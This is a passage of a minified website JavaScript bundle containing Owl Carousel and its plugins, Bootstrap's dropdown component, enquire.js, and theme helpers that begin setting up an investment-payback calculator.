1===this.nodeType}).each(t.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(t.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},n.prototype.add=function(t,e){e=e===s?this._items.length:this.normalize(e,!0),this.trigger("add",{content:t,position:e}),0===this._items.length||e===this._items.length?(this.$stage.append(t),this._items.push(t),this._mergers.push(1*t.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[e].before(t),this._items.splice(e,0,t),this._mergers.splice(e,0,1*t.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:t,position:e})},n.prototype.remove=function(t){(t=this.normalize(t,!0))!==s&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},n.prototype.addTriggerableEvents=function(){var e=t.proxy(function(e,i){return t.proxy(function(t){t.relatedTarget!==this&&(this.suppress([i]),e.apply(this,[].slice.call(arguments,1)),this.release([i]))},this)},this);t.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},t.proxy(function(t,i){this.$element.on(t+".owl.carousel",e(i,t+".owl.carousel"))},this))},n.prototype.watchVisibility=function(){function i(t){return t.offsetWidth>0&&t.offsetHeight>0}i(this.$element.get(0))||(this.$element.addClass("owl-hidden"),e.clearInterval(this.e._checkVisibile),this.e._checkVisibile=e.setInterval(t.proxy(function(){i(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),e.clearInterval(this.e._checkVisibile))},this),500))},n.prototype.preloadAutoWidthImages=function(e){var i,s,n,o;i=0,s=this,e.each(function(r,a){n=t(a),(o=new Image).onload=function(){i++,n.attr("src",o.src),n.css("opacity",1),i>=e.length&&(s.state.imagesLoaded=!0,s.initialize())},o.src=n.attr("src")||n.attr("data-src")||n.attr("data-src-retina")})},n.prototype.destroy=function(){for(var s in this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),!1!==this.settings.responsive&&t(e).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd),this._plugins)this._plugins[s].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),t(i).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},n.prototype.op=function(t,e,i){var s=this.settings.rtl;switch(e){case"<":return s?t>i:i>t;case">":return s?i>t:t>i;case">=":return s?i>=t:t>=i;case"<=":return s?t>=i:i>=t}},n.prototype.on=function(t,e,i,s){t.addEventListener?t.addEventListener(e,i,s):t.attachEvent&&t.attachEvent("on"+e,i)},n.prototype.off=function(t,e,i,s){t.removeEventListener?t.removeEventListener(e,i,s):t.detachEvent&&t.detachEvent("on"+e,i)},n.prototype.trigger=function(e,i,s){var n={item:{count:this._items.length,index:this.current()}},o=t.camelCase(t.grep(["on",e,s],function(t){return t}).join("-").toLowerCase()),r=t.Event([e,"owl",s||"carousel"].join(".").toLowerCase(),t.extend({relatedTarget:this},n,i));return this._supress[e]||(t.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(r)}),this.$element.trigger(r),this.settings&&"function"==typeof this.settings[o]&&this.settings[o].apply(this,r)),r},n.prototype.suppress=function(e){t.each(e,t.proxy(function(t,e){this._supress[e]=!0},this))},n.prototype.release=function(e){t.each(e,t.proxy(function(t,e){delete this._supress[e]},this))},n.prototype.browserSupport=function(){if(this.support3d=r(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0],this.support3d){this.transformVendor=r(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0];this.transitionEndVendor=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"][r(["transition","WebkitTransition","MozTransition","OTransition"])[1]],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=e.orientation},t.fn.owlCarousel=function(e){return this.each(function(){t(this).data("owlCarousel")||t(this).data("owlCarousel",new n(this,e))})},t.fn.owlCarousel.Constructor=n}(window.Zepto||window.jQuery,window,document),function(t,e){var i=function(e){this._core=e,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":t.proxy(function(e){if(e.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(e.property&&"position"==e.property.name||"initialized"==e.type))for(var i=this._core.settings,s=i.center&&Math.ceil(i.items/2)||i.items,n=i.center&&-1*s||0,o=(e.property&&e.property.value||this._core.current())+n,r=this._core.clones().length,a=t.proxy(function(t,e){this.load(e)},this);n++<s;)this.load(r/2+this._core.relative(o)),r&&t.each(this._core.clones(this._core.relative(o++)),a)},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers)};i.Defaults={lazyLoad:!1},i.prototype.load=function(i){var s=this._core.$stage.children().eq(i),n=s&&s.find(".owl-lazy");!n||t.inArray(s.get(0),this._loaded)>-1||(n.each(t.proxy(function(i,s){var n,o=t(s),r=e.devicePixelRatio>1&&o.attr("data-src-retina")||o.attr("data-src");this._core.trigger("load",{element:o,url:r},"lazy"),o.is("img")?o.one("load.owl.lazy",t.proxy(function(){o.css("opacity",1),this._core.trigger("loaded",{element:o,url:r},"lazy")},this)).attr("src",r):((n=new Image).onload=t.proxy(function(){o.css({"background-image":"url("+r+")",opacity:"1"}),this._core.trigger("loaded",{element:o,url:r},"lazy")},this),n.src=r)},this)),this._loaded.push(s.get(0)))},i.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Lazy=i}(window.Zepto||window.jQuery,window,document),function(t){var e=function(i){this._core=i,this._handlers={"initialized.owl.carousel":t.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":t.proxy(function(t){this._core.settings.autoHeight&&"position"==t.property.name&&this.update()},this),"loaded.owl.lazy":t.proxy(function(t){this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=t.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(t,e,i){var s=function(e){this._core=e,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":t.proxy(function(t){this._core.settings.video&&!this.isInFullScreen()&&t.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":t.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":t.proxy(function(e){var i=t(e.content).find(".owl-video");i.length&&(i.css("display","none"),this.fetch(i,t(e.content)))},this)},this._core.options=t.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy(function(t){this.play(t)},this))};s.Defaults={video:!1,videoHeight:!1,videoWidth:!1},s.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":"youtube",s=t.attr("data-vimeo-id")||t.attr("data-youtube-id"),n=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,r=t.attr("href");if(!r)throw new Error("Missing video URL.");if((s=r.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu")>-1)i="youtube";else{if(!(s[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");i="vimeo"}s=s[6],this._videos[r]={type:i,id:s,width:n,height:o},e.attr("data-video",r),this.thumbnail(t,this._videos[r])},s.prototype.thumbnail=function(e,i){var s,n,o,r=i.width&&i.height?'style="width:'+i.width+"px;height:"+i.height+'px;"':"",a=e.find("img"),l="src",c="",d=this._core.settings,h=function(t){n='<div class="owl-video-play-icon"></div>',s=d.lazyLoad?'<div class="owl-video-tn '+c+'" '+l+'="'+t+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+t+')"></div>',e.after(s),e.after(n)};return e.wrap('<div class="owl-video-wrapper"'+r+"></div>"),this._core.settings.lazyLoad&&(l="data-src",c="owl-lazy"),a.length?(h(a.attr(l)),a.remove(),!1):void("youtube"===i.type?(o="http://img.youtube.com/vi/"+i.id+"/hqdefault.jpg",h(o)):"vimeo"===i.type&&t.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){o=t[0].thumbnail_large,h(o)}}))},s.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},s.prototype.play=function(e){this._core.trigger("play",null,"video"),this._playing&&this.stop();var i,s,n=t(e.target||e.srcElement),o=n.closest("."+this._core.settings.itemClass),r=this._videos[o.attr("data-video")],a=r.width||"100%",l=r.height||this._core.$stage.height();"youtube"===r.type?i='<iframe width="'+a+'" height="'+l+'" src="http://www.youtube.com/embed/'+r.id+"?autoplay=1&v="+r.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===r.type&&(i='<iframe src="http://player.vimeo.com/video/'+r.id+'?autoplay=1" width="'+a+'" height="'+l+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),o.addClass("owl-video-playing"),this._playing=o,s=t('<div style="height:'+l+"px; width:"+a+'px" class="owl-video-frame">'+i+"</div>"),n.after(s)},s.prototype.isInFullScreen=function(){var s=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return s&&t(s).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),!(s&&this._fullscreen&&this._playing)&&(this._fullscreen?(this._fullscreen=!1,!1):!this._playing||this._core.state.orientation===e.orientation||(this._core.state.orientation=e.orientation,!1))},s.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=s}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this.core=e,this.core.options=t.extend({},n.Defaults,this.core.options),this.swapping=!0,this.previous=void 0,this.next=void 0,this.handlers={"change.owl.carousel":t.proxy(function(t){"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy(function(t){this.swapping="translated"==t.type},this),"translate.owl.carousel":t.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};n.Defaults={animateOut:!1,animateIn:!1},n.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var e,i=t.proxy(this.clear,this),s=this.core.$stage.children().eq(this.previous),n=this.core.$stage.children().eq(this.next),o=this.core.settings.animateIn,r=this.core.settings.animateOut;this.core.current()!==this.previous&&(r&&(e=this.core.coordinates(this.previous)-this.core.coordinates(this.next),s.css({left:e+"px"}).addClass("animated owl-animated-out").addClass(r).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",i)),o&&n.addClass("animated owl-animated-in").addClass(o).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",i))}},n.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},n.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=n}(window.Zepto||window.jQuery,window,document),function(t,e,i){var s=function(e){this.core=e,this.core.options=t.extend({},s.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":t.proxy(function(){this.autoplay()},this),"play.owl.autoplay":t.proxy(function(t,e,i){this.play(e,i)},this),"stop.owl.autoplay":t.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":t.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":t.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};s.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},s.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(e.clearInterval(this.interval),this.interval=e.setInterval(t.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):e.clearInterval(this.interval)},s.prototype.play=function(){return!0===i.hidden||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:!1===this.core.settings.autoplay?void e.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},s.prototype.stop=function(){e.clearInterval(this.interval)},s.prototype.pause=function(){e.clearInterval(this.interval)},s.prototype.destroy=function(){var t,i;for(t in e.clearInterval(this.interval),this.handlers)this.core.$element.off(t,this.handlers[t]);for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=s}(window.Zepto||window.jQuery,window,document),function(t){"use strict";var e=function(i){this._core=i,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy(function(e){this._core.settings.dotsData&&this._templates.push(t(e.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":t.proxy(function(e){this._core.settings.dotsData&&this._templates.splice(e.position,0,t(e.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":t.proxy(function(t){this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"change.owl.carousel":t.proxy(function(t){if("position"==t.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var e=this._core.current(),i=this._core.maximum(),s=this._core.minimum();t.data=t.property.value>i?e>=i?s:i:t.property.value<s?i:t.property.value}},this),"changed.owl.carousel":t.proxy(function(t){"position"==t.property.name&&this.draw()},this),"refreshed.owl.carousel":t.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=t.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},e.prototype.initialize=function(){var e,i,s=this._core.settings;for(i in s.dotsData||(this._templates=[t("<div>").addClass(s.dotClass).append(t("<span>")).prop("outerHTML")]),s.navContainer&&s.dotsContainer||(this._controls.$container=t("<div>").addClass(s.controlsClass).appendTo(this.$element)),this._controls.$indicators=s.dotsContainer?t(s.dotsContainer):t("<div>").hide().addClass(s.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",t.proxy(function(e){var i=t(e.target).parent().is(this._controls.$indicators)?t(e.target).index():t(e.target).parent().index();e.preventDefault(),this.to(i,s.dotsSpeed)},this)),e=s.navContainer?t(s.navContainer):t("<div>").addClass(s.navContainerClass).prependTo(this._controls.$container),this._controls.$next=t("<"+s.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(s.navClass[0]).html(s.navText[0]).hide().prependTo(e).on("click",t.proxy(function(){this.prev(s.navSpeed)},this)),this._controls.$next.addClass(s.navClass[1]).html(s.navText[1]).hide().appendTo(e).on("click",t.proxy(function(){this.next(s.navSpeed)},this)),this._overrides)this._core[i]=t.proxy(this[i],this)},e.prototype.destroy=function(){var t,e,i,s;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)this._controls[e].remove();for(s in this.overides)this._core[s]=this._overrides[s];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},e.prototype.update=function(){var t,e,i=this._core.settings,s=this._core.clones().length/2,n=s+this._core.items().length,o=i.center||i.autoWidth||i.dotData?1:i.dotsEach||i.items;if("page"!==i.slideBy&&(i.slideBy=Math.min(i.slideBy,i.items)),i.dots||"page"==i.slideBy)for(this._pages=[],t=s,e=0,0;n>t;t++)(e>=o||0===e)&&(this._pages.push({start:t-s,end:t-s+o-1}),e=0,0),e+=this._core.mergers(this._core.relative(t))},e.prototype.draw=function(){var e,i,s="",n=this._core.settings,o=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!n.nav||n.loop||n.navRewind||(this._controls.$previous.toggleClass("disabled",0>=o),this._controls.$next.toggleClass("disabled",o>=this._core.maximum())),this._controls.$previous.toggle(n.nav),this._controls.$next.toggle(n.nav),n.dots){if(e=this._pages.length-this._controls.$indicators.children().length,n.dotData&&0!==e){for(i=0;i<this._controls.$indicators.children().length;i++)s+=this._templates[this._core.relative(i)];this._controls.$indicators.html(s)}else e>0?(s=new Array(e+1).join(this._templates[0]),this._controls.$indicators.append(s)):0>e&&this._controls.$indicators.children().slice(e).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(t.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(n.dots)},e.prototype.onTrigger=function(e){var i=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:i&&(i.center||i.autoWidth||i.dotData?1:i.dotsEach||i.items)}},e.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,function(t){return t.start<=e&&t.end>=e}).pop()},e.prototype.getPosition=function(e){var i,s,n=this._core.settings;return"page"==n.slideBy?(i=t.inArray(this.current(),this._pages),s=this._pages.length,e?++i:--i,i=this._pages[(i%s+s)%s].start):(i=this._core.relative(this._core.current()),s=this._core.items().length,e?i+=n.slideBy:i-=n.slideBy),i},e.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},e.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},e.prototype.to=function(e,i,s){var n;s?t.proxy(this._overrides.to,this._core)(e,i):(n=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(e%n+n)%n].start,i))},t.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(t,e){"use strict";var i=function(s){this._core=s,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy(function(){"URLHash"==this._core.settings.startPosition&&t(e).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":t.proxy(function(e){var i=t(e.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[i]=e.content},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this.$element.on(this._handlers),t(e).on("hashchange.owl.navigation",t.proxy(function(){var t=e.location.hash.substring(1),i=this._core.$stage.children(),s=this._hashes[t]&&i.index(this._hashes[t])||0;return!!t&&void this._core.to(s,!1,!0)},this))};i.Defaults={URLhashListener:!1},i.prototype.destroy=function(){var i,s;for(i in t(e).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(i,this._handlers[i]);for(s in Object.getOwnPropertyNames(this))"function"!=typeof this[s]&&(this[s]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=i}(window.Zepto||window.jQuery,window,document);var Util=function(){var t=!1,e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};function i(t){var e=this,i=!1;return $(this).one(s.TRANSITION_END,function(){i=!0}),setTimeout(function(){i||s.triggerTransitionEnd(e)},t),this}var s={TRANSITION_END:"bsTransitionEnd",getUID:function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},getSelectorFromElement:function(t){var e=t.getAttribute("data-target");e&&"#"!==e||(e=t.getAttribute("href")||"");try{return $(document).find(e).length>0?e:null}catch(t){return null}},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(e){$(e).trigger(t.end)},supportsTransitionEnd:function(){return Boolean(t)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,e,i){for(var n in i)if(Object.prototype.hasOwnProperty.call(i,n)){var o=i[n],r=e[n],a=r&&s.isElement(r)?"element":(l=r,{}.toString.call(l).match(/\s([a-zA-Z]+)/)[1].toLowerCase());if(!new RegExp(o).test(a))throw new Error(t.toUpperCase()+': Option "'+n+'" provided type "'+a+'" but expected type "'+o+'".')}var l}};return t=function(){if(window.QUnit)return!1;var t=document.createElement("bootstrap");for(var i in e)if(void 0!==t.style[i])return{end:e[i]};return!1}(),$.fn.emulateTransitionEnd=i,s.supportsTransitionEnd()&&($.event.special[s.TRANSITION_END]={bindType:t.end,delegateType:t.end,handle:function(t){if($(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}}),s}($),_createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}return function(e,i,s){return i&&t(e.prototype,i),s&&t(e,s),e}}();function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var Dropdown=function(t){var e="dropdown",i="bs.dropdown",s="."+i,n=".data-api",o=t.fn[e],r={HIDE:"hide"+s,HIDDEN:"hidden"+s,SHOW:"show"+s,SHOWN:"shown"+s,CLICK:"click"+s,CLICK_DATA_API:"click"+s+n,KEYDOWN_DATA_API:"keydown"+s+n},a="dropdown-backdrop",l="disabled",c="open",d=".dropdown-backdrop",h='[data-toggle="dropdown"]',u=".dropdown form",p='[role="menu"]',f='[role="listbox"]',g=".navbar-nav",m='[role="menu"] li:not(.disabled) a, [role="listbox"] li:not(.disabled) a',v=function(){function e(t){_classCallCheck(this,e),this._element=t,this._addEventListeners()}return e.prototype.toggle=function(){if(this.disabled||t(this).hasClass(l))return!1;var i=e._getParentFromElement(this),s=t(i).hasClass(c);if(e._clearMenus(),s)return!1;if("ontouchstart"in document.documentElement&&!t(i).closest(g).length){var n=document.createElement("div");n.className=a,t(n).insertBefore(this),t(n).on("click",e._clearMenus)}var o={relatedTarget:this},d=t.Event(r.SHOW,o);return t(i).trigger(d),!d.isDefaultPrevented()&&(this.focus(),this.setAttribute("aria-expanded","true"),t(i).toggleClass(c),t(i).trigger(t.Event(r.SHOWN,o)),!1)},e.prototype.dispose=function(){t.removeData(this._element,i),t(this._element).off(s),this._element=null},e.prototype._addEventListeners=function(){t(this._element).on(r.CLICK,this.toggle)},e._jQueryInterface=function(s){return this.each(function(){var n=t(this).data(i);if(n||t(this).data(i,n=new e(this)),"string"==typeof s){if(void 0===n[s])throw new Error('No method named "'+s+'"');n[s].call(this)}})},e._clearMenus=function(i){if(!i||3!==i.which){var s=t(d)[0];s&&s.parentNode.removeChild(s);for(var n=t.makeArray(t(h)),o=0;o<n.length;o++){var a=e._getParentFromElement(n[o]),l={relatedTarget:n[o]};if(t(a).hasClass(c)&&!(i&&"click"===i.type&&/input|textarea/i.test(i.target.tagName)&&t.contains(a,i.target))){var u=t.Event(r.HIDE,l);t(a).trigger(u),u.isDefaultPrevented()||(n[o].setAttribute("aria-expanded","false"),t(a).removeClass(c).trigger(t.Event(r.HIDDEN,l)))}}}},e._getParentFromElement=function(e){var i=void 0,s=Util.getSelectorFromElement(e);return s&&(i=t(s)[0]),i||e.parentNode},e._dataApiKeydownHandler=function(i){if(/(38|40|27|32)/.test(i.which)&&!/input|textarea/i.test(i.target.tagName)&&(i.preventDefault(),i.stopPropagation(),!this.disabled&&!t(this).hasClass(l))){var s=e._getParentFromElement(this),n=t(s).hasClass(c);if(!n&&27!==i.which||n&&27===i.which){if(27===i.which){var o=t(s).find(h)[0];t(o).trigger("focus")}t(this).trigger("click")}else{var r=t.makeArray(t(m));if((r=r.filter(function(t){return t.offsetWidth||t.offsetHeight})).length){var a=r.indexOf(i.target);38===i.which&&a>0&&a--,40===i.which&&a<r.length-1&&a++,a<0&&(a=0),r[a].focus()}}}},_createClass(e,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.5"}}]),e}();return t(document).on(r.KEYDOWN_DATA_API,h,v._dataApiKeydownHandler).on(r.KEYDOWN_DATA_API,p,v._dataApiKeydownHandler).on(r.KEYDOWN_DATA_API,f,v._dataApiKeydownHandler).on(r.CLICK_DATA_API,v._clearMenus).on(r.CLICK_DATA_API,h,v.prototype.toggle).on(r.CLICK_DATA_API,u,function(t){t.stopPropagation()}),t.fn[e]=v._jQueryInterface,t.fn[e].Constructor=v,t.fn[e].noConflict=function(){return t.fn[e]=o,v._jQueryInterface},v}(jQuery);!function(t,e,i){var s=window.matchMedia;"undefined"!=typeof module&&module.exports?module.exports=i(s):"function"==typeof define&&define.amd?define(function(){return e[t]=i(s)}):e[t]=i(s)}("enquire",this,function(t){"use strict";function e(t,e){for(var i=0,s=t.length;s>i&&!1!==e(t[i],i);i++);}function i(t){return"function"==typeof t}function s(t){this.options=t,!t.deferSetup&&this.setup()}function n(e,i){this.query=e,this.isUnconditional=i,this.handlers=[],this.mql=t(e);var s=this;this.listener=function(t){s.mql=t,s.assess()},this.mql.addListener(this.listener)}function o(){if(!t)throw new Error("matchMedia not present, legacy browsers require a polyfill");this.queries={},this.browserIsIncapable=!t("only all").matches}return s.prototype={setup:function(){this.options.setup&&this.options.setup(),this.initialised=!0},on:function(){!this.initialised&&this.setup(),this.options.match&&this.options.match()},off:function(){this.options.unmatch&&this.options.unmatch()},destroy:function(){this.options.destroy?this.options.destroy():this.off()},equals:function(t){return this.options===t||this.options.match===t}},n.prototype={addHandler:function(t){var e=new s(t);this.handlers.push(e),this.matches()&&e.on()},removeHandler:function(t){var i=this.handlers;e(i,function(e,s){return e.equals(t)?(e.destroy(),!i.splice(s,1)):void 0})},matches:function(){return this.mql.matches||this.isUnconditional},clear:function(){e(this.handlers,function(t){t.destroy()}),this.mql.removeListener(this.listener),this.handlers.length=0},assess:function(){var t=this.matches()?"on":"off";e(this.handlers,function(e){e[t]()})}},o.prototype={register:function(t,s,o){var r,a=this.queries,l=o&&this.browserIsIncapable;return a[t]||(a[t]=new n(t,l)),i(s)&&(s={match:s}),r=s,"[object Array]"===Object.prototype.toString.apply(r)||(s=[s]),e(s,function(e){i(e)&&(e={match:e}),a[t].addHandler(e)}),this},unregister:function(t,e){var i=this.queries[t];return i&&(e?i.removeHandler(e):(i.clear(),delete this.queries[t])),this}},new o}),function(t){jQuery.fn.dropdownMenu=function(e){return(e=t.extend({destroy:!1},e)).destroy&&(t(this).find(".btn-dropdown").remove(),t(this).find("ul").show()),this.each(function(){if(!e.destroy){var i=t(".menu-item-has-children");t(this).find("ul").hide(),t(this).find("li.current-menu-parent .sub-menu").show(),t(this).find(i.find("> a")).after('<span class="btn-dropdown"><i class="icon icon-dropdown"></i></span>')}t(this).find(".btn-dropdown").on("click",function(){var e=t(this).next();return e.is("ul")&&e.is(":visible")?(e.slideUp(200),t(this).parent(i).removeClass("open-child").addClass("close-child"),!1):e.is("ul")&&!e.is(":visible")?(t(this).find("ul:visible").slideUp(200),t(this).parent(i).addClass("open-child").removeClass("close-child"),e.slideDown(200),!1):void 0})})}}(jQuery),function(t){jQuery.fn.scrollToTop=function(){t(this).hide().removeAttr("href"),"0"!=t(window).scrollTop()&&t(this).fadeIn("slow");var e=t(this);t(window).scroll(function(){"0"==t(window).scrollTop()?t(e).fadeOut("slow"):t(e).fadeIn("slow")}),t(this).click(function(){t("html, body").animate({scrollTop:0},"slow")})}}(jQuery),jQuery(document).ready(function(t){var e=t("body"),i=t("#page"),s=t(".header__nav"),n=t(".hamburger"),o=t(".search-block");setTimeout(function(){t(".textblock table:not(.result-table):not(.table-plus-minus)").wrap('<div class="table-responsive table-scroll"></div>'),t(".wpcalc table.result-table").wrap('<div class="table-responsive wpcalc-table-scroll"></div>'),t(".table-scroll").jScrollPane()},100),t('input[type="submit"]').on("click",function(){setTimeout(function(){t(".wpcalc-table-scroll").jScrollPane()},100)});var r=document.getElementById("invest"),a=document.getElementById("okupaemost"),l=document.getElementById("population"),c=document.getElementById("vznos"),d=document.getElementById("royalty"),h=document.getElementById("populationBp"),u=document.getElementById("okupaemostBp");function p(t,e,i){var s=[e,i],n=t.querySelectorAll(".noUi-value");function o(){var 